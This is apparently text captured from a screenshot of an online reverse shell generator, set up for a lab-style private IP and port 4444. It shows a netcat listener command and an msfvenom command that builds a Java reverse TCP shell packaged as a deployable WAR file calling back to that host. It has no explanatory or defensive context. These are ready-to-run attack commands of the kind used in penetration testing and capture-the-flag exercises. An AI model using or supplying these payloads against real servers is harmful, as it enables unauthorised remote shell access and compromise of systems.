 revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.9.3.188
Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name war Show Advanced
WAR
Stageless
Reverse TCP
🚀 msfvenom -p java/shell_reverse_tcp
LHOST=10.9.3.188 LPORT=4444 -f war -o shell.war
Raw Copy